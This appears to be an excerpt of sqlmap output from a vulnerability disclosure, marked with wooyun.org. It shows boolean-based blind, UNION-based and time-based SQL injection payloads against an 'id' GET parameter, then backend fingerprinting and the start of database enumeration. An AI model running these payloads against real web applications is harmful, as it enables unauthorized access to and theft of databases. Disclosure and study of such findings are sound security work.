 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=170 AND 3654=3654

    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
    Payload: id=170 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6564743a,0x4962665463677571427
7,0x3a6f73663a), NULL, NULL, NULL, NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=170 AND SLEEP(5)
---
[18:56:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[18:56:35] [INFO] fetching database names
www.wooyun.org